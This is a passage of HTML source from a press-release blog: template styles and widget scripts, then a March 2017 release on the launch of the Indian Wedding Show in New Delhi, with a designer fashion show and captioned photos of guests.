.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sukant%20Arora' rel='tag'>Sukant Arora</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20/s640/Akanksa+Antil.JPG' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='5195266971888224205' itemprop='postId'/>
<a name='5195266971888224205'></a>
<h1 class='post-title entry-title' itemprop='name'>
Anuraj Antil, Sukant Arora & Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee & Arjun Kapoor 
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5195266971888224205' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<b><br /></b>
<b>&nbsp;New Delhi, 3rd of March 2017</b><br />
<br />
<br />
An evening was hosted by Anuraj Antil, Sukant Arora and Rashu Rathi to celebrate the Launch of Indian Wedding show. The two day show at Pragati Maidan had exhibitors and visitors both coming from U.A.E, Malaysia, Thailand and other Pan-Asian count as well. The show was inaugurated by Union Minister and Bollywood Singer Babul Supriyo and Social Activist Neelam Pratap Rudy. <br />
<br />
Soon after the inauguration Models showcased The Persian Flora by Designer duo Anjalee and Arjun kapoor. The collection was a compilation of Bridal, Pre-bridal and Gown Couture. Anjalee &amp; Arjun Kapoor presented this line as a tribute to the magnificent flare the Persian wielded, drawing in class and luxury like no other, ensuring any bride that drapes herself in these layers of artistry is surely nothing short of royalty. The Jewellery partner for the show was Shree Raj Mahal Jewellers. <br />
<br />
Anuraj Antil Director Indian Wedding Show says &#8220;The first edition of our Indian Wedding Show was a huge success; the event witnessed participation of niche clientele and was a perfect B2C &amp; B2B Platform with a chance to network and connect on a international level&#8221;.<br />
<br />
&#8220;The Key Activities at the Indian Wedding Show comprised of 75 exhibitor's categories, 400+ stalls, 60,000 Sq Feet Exhibition Area, Fashion Shows, Interactive Workshop with Dr. Anjali Hooda Sangwan, Grooming Sessions, and Plush Decor&#8221; adds, Rashu Rathi Creative Director Indian Wedding Show.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Akanksa Antil" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20/s640/Akanksa+Antil.JPG" title="Akanksa Antil" width="226" /></div>
&nbsp;Akanksa Antil<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Celebrity Hair Stylist Niell Talwar" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdw2Cms3UcoMIJ3n7HB4Xz9jFeXzGA0nopIafk7JygS5BA6mhWsRkc42-udwxxKm0gdMPemLj4UtynlY2mdY6Emss-u4veBdXlXifbfqUOOZv-Ge8_OWCpolHmEZcijLW2hGX-abhgJJE/s640/Celebrity+Hair+Stylist+Niell+Talwar.png" title="Celebrity Hair Stylist Niell Talwar" width="400" /></div>
&nbsp;Celebrity Hair Stylist Niell Talwar<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Chef Rakesh Sethi" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu2ST3Ih6lVM2XdviWda6ybtJDYbS2VjLaixPcnF1hljhCf0U5ECaWDUojjOaLm8MseSvCkbtwPbwjMhP8hDwf6Fgwrkh-_Q9bIhpWPnHs-cx0jvZu2kGWJbArs1WB_6wQ-vdpMAALGCM/s640/Chef+Rakesh+Sethi.png" title="Chef Rakesh Sethi" width="418" /></div>
&nbsp;Chef Rakesh Sethi<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Designer Arjun &amp; Anjalee Kapoor" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvZldi6vIzHy5Kbhxf8Ys3BmLLbyg45FnwBTCiR9ulGPB8ayPOptoRJmbBaC2_htQBGOrLTocevy858QumZcsVp6HtS-fe8DeuY_bYHY-mSilpeUUh5ZaorQK_3oZgxz9MjDnsQFQseXg/s640/Designer+Arjun+%2526+Anjalee+Kapoor.png" title="Designer Arjun &amp; Anjalee Kapoor" width="322" /></div>
&nbsp;Designer Arjun &amp; Anjalee Kapoor<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Designer Asma Gulzar" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsPeGY3SzHZNuimOeLn_hejjDbJrMnyXXhyphenhyphen7PlR9rAOYG-HULXUqojo3SNUZzzM8JQx1Pj-oGqT00Mgtz0Y1yErLRdZstU4SYMBlqkjNHLzxIW0sdYYJLMGYv41CieM41hHhEt_qzxjKA/s640/Designer+Asma+Gulzar.png" title="Designer Asma Gulzar" width="370" /></div>
&nbsp;Designer Asma Gulzar<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Entrepreneur and Host of Indian Wedding Show Sukant Arora, Rashu Rathi and Anuraj Antil" border="0" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6c-7wMQ-DsP7XS8zv2RTUVjBzntf5Ihpd7H4j-CjQmCq9Wpgx_aIFvoVgHZ_3zj-T0VSUrfSbsGcyBm47e8A59MD8UBXe8vcKmGwkOkE-5lkJpxsSG5S5EpKYNwTi1p8j8Bfs-AMVzc/s640/Entrepreneur+and+Host+of+Indian+Wedding+Show+Sukant+Arora%252C+Rashu+Rathi+and+Anuraj+Antil.png" title="Entrepreneur and Host of Indian Wedding Show Sukant Arora, Rashu Rathi and Anuraj Antil" width="640" /></div>
&nbsp;Entrepreneur and Host of Indian Wedding Show Sukant Arora, Rashu Rathi and Anuraj Antil<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Entrepreneur Ashok Goel" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY_QYasZ_51KUij5VSKsg15caIeyclmUF0wZO7f7hHHfmKDplfW-HcH09QZzK3s_Eed9zupK9ma2oDchz07Pxm5_coBpVMkm867Uzkxt9IxrEV6r7fu0I45j4Ec3izw_5JWDSSCBfjBmA/s640/Entrepreneur+Ashok+Goel.jpg" title="Entrepreneur Ashok Goel" width="346" /></div>
&nbsp;Entrepreneur Ashok Goel<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Hosts of Indian Wedding Show Anuraj Antil and Rashu Rathi" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsyFtsSwJ-3J-OkyL-2UvCrrvYiBcOTk6mAVvPE33_GO9F-QBokduKRXWJuTE3fcNs4PJg_hVtSnYYQCjBcoUcwNeZuUXJGO2JhScekeBLLII-FVtcTHp6TqtisfRfC8JIM-YEWQ6xoo/s640/Hosts+of+Indian+Wedding+Show+Anuraj+Antil+and+Rashu+Rathi.png" title="Hosts of Indian Wedding Show Anuraj Antil and Rashu Rathi" width="598" /></div>
&nbsp;Hosts of Indian Wedding Show Anuraj Antil and Rashu Rathi<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Make Up Expert Aashmeen Munjaal " border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLYAw_dDYjqNaa7CqjA-yCAPaNoTCUvir6NGzU7chV7M_d4QjF171291FQ00IrsghVr5s4QEAPazF6u7KY6cPN4trV6Ls6NURXDqhfFkfl5wKKsL66aCbbQLSKU4PzgDjlB0jqBW0GvJ8/s640/Make+Up+Expert+Aashmeen+Munjaal+%25281%2529.png" title="Make Up Expert Aashmeen Munjaal " width="326" /></div>
&nbsp;Make Up Expert Aashmeen Munjaal<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Model Krishna Somani at the India Fashion Show" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9X_eewH6t9eCeVJUqd7TE9BJijOz824-8RYUjMdypQYrdkHR3gPrP0aYkPQ_v9eyUm6RRYSJaG0MLPRjWD9kg5IJmBMa6H9mlrOeuZ3WdXdTlmhpZSdPNusKh00hRqrlQ2qVps6JbP4M/s640/Model+Krishna+Somani+at+the+India+Fashion+Show.png" title="Model Krishna Somani at the India Fashion Show" width="406" /></div>
&nbsp;Model Krishna Somani at the India Fashion Show<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Models Showcasing the Collection at Indian Wedding Show" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3DTod6taVJ-ZDJ1yOYFN2AWQnBN3WCz-q5GWJztVPDadUAUVFGsBIXsYPw_gHC9u8zPYrnmUPfd0l1sBAXnPE99mnKilHdcwnFUn4iKHBWSSk5HV-R6lr8UoSxLLRnnHSaN_yCHFZoeM/s640/Models+Showcasing+the+Collection+at+Indian+Wedding+Show.png" title="Models Showcasing the Collection at Indian Wedding Show" width="362" /></div>
&nbsp;Models Showcasing the Collection at Indian Wedding Show<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Ms. Sonal Creative Director Adi By Aditya Khandelwal with Rohan" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwn2hChXRONrEGjAF6JomaU0PhXqabEAaaS6kMWKtLB6XIAIUqNI6j20mVDVIFFWnmem6XUZnA5P9CCHoBBDhAbfJy_2T2RX3OmoikaI0mWDad8gcK3TpH2SAZVABdtx1zxrEuj5CkXME/s640/Ms.+Sonal+Creative+Director+Adi+By+Aditya+Khandelwal+with+Rohan.JPG" title="Ms. Sonal Creative Director Adi By Aditya Khandelwal with Rohan" width="440" /></div>
&nbsp;Ms. Sonal Creative Director Adi By Aditya Khandelwal with Rohan<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Social Activist Neelam Pratap Rudy" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfNpzuxN-CwzDTuRHdHRQAgPRKPkjdMgDfSjKuteJAWWDj_ySr6ZCT_6XLvjlxZr7wY3TfYCLpPmVxs-KYndjVQ_ET0uj7ZmXL4WMmdVi2-nS_BFqTBrNIqUUomLpO_xnGMgDU3T7LStM/s640/Social+Activist+Neelam+Pratap+Rudy.png" title="Social Activist Neelam Pratap Rudy" width="294" /></div>
&nbsp;Social Activist Neelam Pratap Rudy<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Sushma Khan, National Creative Director LAKME with leading Obesity, Metabolic Medicine and Clinical Nutrition Specialist, Dr. Anjali Hooda Sangwan" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzbUEX0ZcQPkFOEf4CJJwN0H7WkjiwAvNDMv23xR_BQAgNr8GNjy2z8QK9yKsCFSFBQAdmhFRxsD-SO4v0DpU70LC8KvIgxA9DE_UTUA60VaoiirDEumJxfReYgoRsXeEtZSIoOGDgMvc/s640/Sushma+Khan%252C+National+Creative+Director+LAKME+with+leading+Obesity%252C+Metabolic+Medicine+and+Clinical+Nutrition+Specialist%252C+Dr.+Anjali+Hooda+Sangwan.JPG" title="Sushma Khan, National Creative Director LAKME with leading Obesity, Metabolic Medicine and Clinical Nutrition Specialist, Dr. Anjali Hooda Sangwan" width="470" /></div>
Sushma Khan, National Creative Director LAKME with leading Obesity, Metabolic Medicine and Clinical Nutrition Specialist, Dr. Anjali Hooda Sangwan<br />
<br />
<br />
